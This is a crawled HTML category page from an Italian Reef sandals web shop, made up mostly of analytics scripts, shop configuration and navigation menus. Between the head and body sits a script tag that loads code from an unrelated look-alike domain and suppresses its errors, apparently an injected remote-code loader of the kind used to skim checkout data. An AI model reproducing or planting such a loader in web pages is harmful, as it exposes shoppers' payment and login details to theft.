

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi
body_size: 15031
content:

<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="referrer" content="always">
    <meta name="trustpilot-one-time-domain-verification-id" content="a5377a82-9e41-4002-8d60-2d7da95692fb"/>
    <link rel="canonical" href="https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi" />

    
            <!-- Google Tag Manager -->
        <script type="text/javascript">
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-T8T8ZTV');

            window['GoogleAnalyticsObject'] = 'ga';
            window['ga'] = window['ga'] || function() {
                (window['ga'].q = window['ga'].q || []).push(arguments)
            };
        </script>
        <!-- End Google Tag Manager -->
        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        </script>
    
    <script>var dataLayer = dataLayer || [];</script>
    <div id="DL_CriteoPartnerID" style="display: none" class="d-none collapse">~</div>

        <meta name="description" content="Collezione Ahi">
        <title>Collezione Ahi</title>

            <link rel="apple-touch-icon" sizes="57x57" href="/build/web/template/img/favicons/apple-icon-57x57.png?v=3">
        <link rel="apple-touch-icon" sizes="60x60" href="/build/web/template/img/favicons/apple-icon-60x60.png?v=3">
        <link rel="apple-touch-icon" sizes="72x72" href="/build/web/template/img/favicons/apple-icon-72x72.png?v=3">
        <link rel="apple-touch-icon" sizes="76x76" href="/build/web/template/img/favicons/apple-icon-76x76.png?v=3">
        <link rel="apple-touch-icon" sizes="114x114" href="/build/web/template/img/favicons/apple-icon-114x114.png?v=3">
        <link rel="apple-touch-icon" sizes="120x120" href="/build/web/template/img/favicons/apple-icon-120x120.png?v=3">
        <link rel="apple-touch-icon" sizes="144x144" href="/build/web/template/img/favicons/apple-icon-144x144.png?v=3">
        <link rel="apple-touch-icon" sizes="152x152" href="/build/web/template/img/favicons/apple-icon-152x152.png?v=3">
        <link rel="apple-touch-icon" sizes="180x180" href="/build/web/template/img/favicons/apple-icon-180x180.png?v=3">
        <link rel="icon" type="image/png" sizes="192x192"  href="/build/web/template/img/favicons/android-icon-192x192.png?v=3">
        <link rel="icon" type="image/png" sizes="32x32" href="/build/web/template/img/favicons/favicon-32x32.png?v=3">
        <link rel="icon" type="image/png" sizes="96x96" href="/build/web/template/img/favicons/favicon-96x96.png?v=3">
        <link rel="icon" type="image/png" sizes="16x16" href="/build/web/template/img/favicons/favicon-16x16.png?v=3">
        <link rel="manifest" href="/build/web/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/build/web/template/img/favicons/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">
        <link rel="shortcut icon" href="/build/web/template/img/favicons/favicon.ico?v=3">
        <link rel="icon" type="image/x-icon" href="/build/web/template/img/favicons/favicon.ico?v=3">
    
    <meta name="msapplication-TileColor" content="#c9d304">
    <meta name="msapplication-config" content="/build/web/template/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

            <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Albert+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    
            <link rel="stylesheet" href="/build/web/app.d425adab.css">
    
            <script src="/build/web/app.0fae785e.js" defer></script>
        <script type="text/javascript">
            // global constant configuration
            window.NN_CONFIG = window.NN_CONFIG || {};

            window.NN_CONFIG.locale = 'it';
            window.NN_CONFIG.listino = 'it';
            window.NN_CONFIG.payPage = false;
            window.NN_CONFIG.url_hub = 'https://hub.artcrafts.it';
            window.NN_CONFIG.GA_Code = 'UA-261827611-1';
            window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

            window.NN_CONFIG.Adyen = window.NN_CONFIG.Adyen || {};
            window.NN_CONFIG.Adyen.adyen_client_key = 'live_3ZW5TPHQD5ASXFUM2MXBIYUV7QOZJ3AE';
            window.NN_CONFIG.Adyen.adyen_environment = 'LIVE';
            window.NN_CONFIG.Adyen.adyen_merchant_name = 'ArtcraftsSPAECOM';
            
                        window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};
            window.NN_CONFIG.Main.switch_language_url = '/ajax-call/it/ajax-set-language';
            window.NN_CONFIG.Main.switch_shipping_area_url = '/ajax-call/it/ajax-set-shipping-region';
            window.NN_CONFIG.Main.newsletter_unscribe = '/ajax-call/it/ajax-newsletter-unscribe';
            window.NN_CONFIG.Main.update_list_url = '/ajax-call/it/ajax-update-list-url';
            window.NN_CONFIG.Main.search_url = '/it/cerca';
            window.NN_CONFIG.Main.panel_whishlist_url = '/it/customer/panel#wishlistTabContent';
            window.NN_CONFIG.Main.add_whishlist_url = '/ajax-call/it/add-to-wishlist/';
            window.NN_CONFIG.Main.set_session_browserInfo = '/ajax-call/it/ajax-set-session-browserInfo';

                        window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};
            window.NN_CONFIG.Basket.add_sku = '/ajax-call/it/add-sku';
            window.NN_CONFIG.Basket.update_qty_url = '/ajax-call/it/update-sku-qty';
            window.NN_CONFIG.Basket.basket_right_column_url = '/it/basket-column-summary/';
            window.NN_CONFIG.Basket.basket_table_url = '/it/basket-products-table';
            window.NN_CONFIG.Basket.basket_remove_product_url = '/ajax-call/it/remove-products';
            window.NN_CONFIG.Basket.verify_coupon1_url = '/ajax-call/it/ajax-verify-coupon';
            window.NN_CONFIG.Basket.remove_coupon_url = '/ajax-call/it/ajax-remove-coupon';
            window.NN_CONFIG.Basket.basket_update_tooltip_url = '/ajax-call/it/update-tooltip';
            window.NN_CONFIG.Basket.update_cod_cost_url = '/ajax-call/it/update-cod-cost';
            window.NN_CONFIG.Basket.save_basket_amounts_url = '/ajax-call/it/save-basket-amounts';
            window.NN_CONFIG.Basket.save_basket_payment_method_url = '/ajax-call/it/save-payment-method';
            window.NN_CONFIG.Basket.save_basket_log_url = '/ajax-call/it/save-basket-log';
            window.NN_CONFIG.Basket.save_basket_invoice_url = '/ajax-call/it/save-basket-invoice';
            window.NN_CONFIG.Basket.basket_dropdown_url = '/it/basket-dropdown?ajax=1';
            window.NN_CONFIG.Basket.copy_user_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-user-shippingdata';
            window.NN_CONFIG.Basket.copy_guest_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-guest-shippingdata';
            window.NN_CONFIG.Basket.save_us_billing_data_url = '/ajax-call/it/basket-save-us-billing-data';
            window.NN_CONFIG.Basket.basket_coupon_div_url = '/it/basket-coupon';
            window.NN_CONFIG.Basket.basket_shipping_cost_div_url = '/it/basket-shipping-cost';
                        window.NN_CONFIG.Basket.check_fast_login_url = '/ajax-call/it/check-fast-login';
                        window.NN_CONFIG.Basket.step3_column_url = '/it/basket-column-summary/?step=3';
            window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/ajax-call/it/persist-basket-shipping-address';
            window.NN_CONFIG.Basket.edit_shipping_address_url = '/ajax-call/it/edit-basket-shipping-address';
            window.NN_CONFIG.Basket.add_shipping_address_url = '/ajax-call/it/add-basket-shipping-address';
            window.NN_CONFIG.Basket.vies_check_url = '/ajax-call/it/vies-check';
            window.NN_CONFIG.Basket.cf_determine_town_url = '/ajax-call/it/search-italian-town';
            window.NN_CONFIG.Basket.cf_check_url = '/ajax-call/it/check-cf';
            window.NN_CONFIG.Basket.cf_make_url = '/ajax-call/it/make-cf';
            window.NN_CONFIG.Basket.final_shipping_address_check_url = '/ajax-call/it/final-basket-shipping-address-check';
            window.NN_CONFIG.Basket.get_guest_shipping_info_url = '/ajax-call/it/get-guest-shipping-address-info';
            window.NN_CONFIG.Basket.save_guest_address = '/ajax-call/it/make-save-guest-address';
            window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/ajax-call/it/final-basket-consistency-payment-check';
            window.NN_CONFIG.Basket.basket_consistency_check_url = '/ajax-call/it/final-basket-consistency-products-check';
            window.NN_CONFIG.Basket.basket_prepayment_save_url = '/ajax-call/it/basket-prepayment-save';

                        window.NN_CONFIG.Main.modify_personal_data_url = '/ajax-call/it/ajax-modify-personaldata';
            window.NN_CONFIG.Main.delete_shipping_url = '/ajax-call/it/ajax-delete-shipping-address';
            window.NN_CONFIG.Main.modify_address_url = '/ajax-call/it/ajax-modify-customer-address';
            window.NN_CONFIG.Main.order_details_url = '/ajax-call/it/order-details/';
            window.NN_CONFIG.Main.remove_wish_list_url = '/ajax-call/it/remove-from-wishlist/';
            window.NN_CONFIG.Main.send_return_request_url = '/ajax-call/it/richiesta-reso';
            window.NN_CONFIG.Main.return_threshold = 4;

                        window.NN_CONFIG.Main.change_prices_url = '/ajax-call/it/ajax-change-prices-list';
            window.NN_CONFIG.Main.color_preview_url = '/ajax-call/it/ajax-color-preview';
        </script>
    
    </head>

    <script>
        const dfLayerOptions = {
            installationId: '11f227fa-d4de-4e98-a116-67aff196a3e7',
            zone: 'eu1'
        };



        (function (l, a, y, e, r, s) {
            r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
            s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
        })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
            doofinderLoader.load(dfLayerOptions);
        });
    </script>

<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

<body class="products-list">
    <!-- Google Tag Manager (noscript)  GTM-WHQLJ5M -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8T8ZTV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

                
    <header class="header">
            <div id="topMessaging" class="text-center" style="background-color: ; color:; font-weight: 700; font-size: 14px;">
            <p>SPEDIZIONE GRATUITA PER ORDINI SOPRA 80€</p>
        </div>
    
    <div class="top-bar">

        <div class="side-section">
            <a href="/" class="logo-container">

                
                <svg
                    id="reef-logo-new-2"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 1655.37 280.91"
                    aria-labelledby="reefLogoTitle reefLogoDesc"
                    role="img"
                    focusable="false"
                >
                    <title id="reefLogoTitle">Reef Logo</title>
                    <desc id="reefLogoDesc">Logo for Reef, stylized shapes and text</desc>
                    <g>
                        <path
                            d="M956.4,43.38v195.23c0,23.96,19.43,43.39,43.38,43.39h154.26v-42.18h-79.54c-11.99,0-21.69-9.71-21.69-21.7
                                v-55.43h81.94v-43.38h-81.94V63.87c0-11.98,9.71-21.69,21.69-21.69h79.54V0H999.78C975.83,0,956.4,19.43,956.4,43.38z
                                M1207.07,43.38v195.23c0,23.96,19.42,43.39,43.37,43.39h154.26v-42.18h-79.54c-11.97,0-21.7-9.71-21.7-21.7v-55.43h81.95v-43.38
                                h-81.95V63.87c0-11.98,9.73-21.69,21.7-21.69h79.54V0h-154.26C1226.49,0,1207.07,19.43,1207.07,43.38z M1575.83,42.18h79.54V0
                                h-154.25c-23.96,0-43.38,19.43-43.38,43.38v237.64h96.41V162.69h81.94v-43.38h-81.94V63.87
                                C1554.14,51.89,1563.86,42.18,1575.83,42.18z M898.44,85.31C898.44,32.1,858.04,0,810.54,0H667.18v282h86.06V34.31h15.45
                                c23.03,0,40.22,20.23,40.22,52.33c0,33.76-17.51,56.94-42.03,56.94h-8.8L820.35,282H928.8l-81.94-127.75
                                C880.32,144.06,898.44,116.97,898.44,85.31z"
                            fill="#241B11"
                        />
                        <g>
                            <path
                                d="M115.73,198.29l76.01-76.01c14.36-14.36,37.64-14.36,51.99,0l76.01,76.01
                                    h188.55L334.6,24.6c-32.81-32.8-86-32.8-118.8,0L42.12,198.29H115.73z"
                                fill="#241B11"
                            />
                            <path
                                d="M521.36,282c16.04,0,29.06-13.01,29.06-29.05l0,0c0-16.04-13.01-29.06-29.06-29.06H29.05
                                    C13.01,223.89,0,236.9,0,252.95l0,0C0,268.99,13.01,282,29.05,282H521.36z"
                                fill="#231F20"
                            />
                        </g>
                    </g>
                </svg>

            </a>
        </div>
        <div class="side-section">
            <div class="desktop-menu-view">

                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/uomo" id="uomo" data-bs-toggle="dropdown">Uomo</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-estiva">Collezione estiva</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/best-seller">Best Seller</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/ojai">Collezione Ojai</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/oasis">Collezione Oasis</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/pelle">Pelle</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/calzature/infradito">Infradito</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/slide">Slide</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/sandali">Sandali</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/scarpe">Scarpe</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/boots">Boots</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/bystyle/water-friendly">Water Friendly</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/cushion-comfort">Cushion Comfort</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/arco-plantare">Sostegno arco plantare</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/sandali-pelle">Sandali in pelle</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/materiali-sostenibili">Materiali sostenibili</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/infradito-apribottiglie">Infradito con apribottiglie</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Abbigliamento
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/abbigliamento/cappelli">Cappelli</a></li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/t-shirt">T-Shirt</a></li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/shorts">Shorts</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/uomo.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/donna" id="donna" data-bs-toggle="dropdown">Donna</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-estiva">Collezione estiva</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/best-seller">Best Seller</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-hi">Collezione Hi</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-bondi">Collezione Bondi</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/calzature/sandali">Sandali</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/infradito">Infradito</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/slide">Slide</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/zeppe">Zeppe</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/scarpe">Scarpe</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/bystyle/sandali-platform">Platform</a></li>
                                                                                                                    <li><a href="/it/donna/bystyle/water-friendly">Water Friendly</a></li>
                                                                                                                    <li><a href="/it/donna/bystyle/arco-plantare">Sostegno arco plantare</a></li>
                                                                                                                    <li><a href="/it/donna/bystyle/materiali-sostenibili">Materiali sostenibili</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/donna.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/bambino" id="bambino" data-bs-toggle="dropdown">Bambino</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-estiva">Collezione estiva</a></li>
                                                                                                                    <li><a href="/it/bambino/collezioni/best-seller">Best Seller</a></li>
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-ahi">Collezione Ahi</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/calzature/infradito">Infradito</a></li>
                                                                                                                    <li><a href="/it/bambino/calzature/sandali">Sandali</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/bystyle/water-friendly">Water Friendly</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/bambino.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/outlet" id="outlet" data-bs-toggle="dropdown">Outlet</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Outlet
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/outlet/uomo">Uomo</a></li>
                                                                                                                    <li><a href="/it/outlet/outlet/donna">Donna</a></li>
                                                                                                                    <li><a href="/it/outlet/outlet/bambino">Bambino</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/outlet.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                <a class="" href="/it/about" id="topmenu-about">ABOUT</a>
            </div>

        </div>

        <div class="side-section">
            <div class="desktop-menu-view">
                <div class="search-container" id="search-box">

                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>
                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="26.179" height="23.941" viewBox="0 0 26.179 23.941">
                            <g id="Group_2" data-name="Group 2" transform="translate(-2112 -340)" style="mix-blend-mode: multiply;isolation: isolate">
                                <path id="Path_19" data-name="Path 19" d="M-.51-.367,5.906,4.959" transform="translate(2131.217 357.925)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellipse_2" data-name="Ellipse 2" transform="translate(2112 340)" fill="#fff" stroke="#333" stroke-linecap="round" stroke-width="1.5">
                                    <ellipse cx="10.996" cy="10.895" rx="10.996" ry="10.895" stroke="none"/>
                                    <ellipse cx="10.996" cy="10.895" rx="10.246" ry="10.145" fill="none"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>
                                    <a href="/it/customer/account/login" class="section-logo">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23.156" height="23.619" viewBox="0 0 23.156 23.619">
                            <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                <path id="Path_15" data-name="Path 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                                <path id="Path_16" data-name="Path 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            </g>
                        </svg>
                    </a>
                

                <div class="dropdown">
                    <a class="btn dropdown-toggle" href="#" role="button" id="dropdown-cart" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="19.82" height="25.151" viewBox="0 0 19.82 25.151">
                            <g id="Group_1" data-name="Group 1" transform="translate(-1868.244 -117.258)">
                                <g id="shopper" transform="translate(1868.994 118.008)">
                                    <path id="Path_13" data-name="Path 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                    <path id="Path_14" data-name="Path 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                </g>
                                <text id="_5" data-name="5" transform="translate(1878.018 136.918)" fill="#333" font-size="11" font-family="BasisGrotesquePro-Bold, Basis Grotesque Pro" font-weight="700">
                                    <tspan id="cart-counter" x="-3.349" y="0">
                                                                                    0
                                                                            </tspan></text>
                            </g>
                        </svg>
                    </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner  empty ">
                                                            <div class="dropdown-cart-header">
                                    <div class="dropdown-cart-body thin-scroll">
                                        <div class="dropdown-cart-item">
                                            <div class="prod-info">
                                                <div class="d-flex flex-column">
                                                    <span>Il tuo carrello è vuoto</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>

            </div>
        <div class="menuMobileBackDrop d-flex justify-content-end">
            <div class="navbar-collapse offcanvas-collapse justify-content-center lh-lg" id="mobileOffcanvas">
                <div class="gray-cta">

                                            <a href="/it/customer/account/login" class="canvas-login"><svg xmlns="http://www.w3.org/2000/svg" width="23.156" height="23.619" viewBox="0 0 23.156 23.619">
                                <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                    <path id="Path_15" data-name="Path 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"></path>
                                    <path id="Path_16" data-name="Path 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"></path>
                                </g>
                            </svg><span>accedi</span></a>
                                    </div>
                <div class="navbar-nav p-3 p-md-0">

                    <div class="accordion global-accordion" id="shopsAccordion">
                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#uomo" aria-expanded="false" aria-controls="uomo">
                                    <a onclick="location.href='/it/uomo'" >Uomo</a>
                                </button>
                            </h2>
                            <div id="uomo" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-estiva">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/best-seller">Best Seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/ojai">Collezione Ojai</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/oasis">Collezione Oasis</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/pelle">Pelle</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/calzature/infradito">Infradito</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/slide">Slide</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/sandali">Sandali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/scarpe">Scarpe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/boots">Boots</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/bystyle/water-friendly">Water Friendly</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/cushion-comfort">Cushion Comfort</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/arco-plantare">Sostegno arco plantare</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/sandali-pelle">Sandali in pelle</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/materiali-sostenibili">Materiali sostenibili</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/infradito-apribottiglie">Infradito con apribottiglie</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Abbigliamento
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/abbigliamento/cappelli">Cappelli</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/t-shirt">T-Shirt</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/shorts">Shorts</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#donna" aria-expanded="false" aria-controls="donna">
                                    <a onclick="location.href='/it/donna'" >Donna</a>
                                </button>
                            </h2>
                            <div id="donna" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-estiva">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/best-seller">Best Seller</a>
                                                            </li>
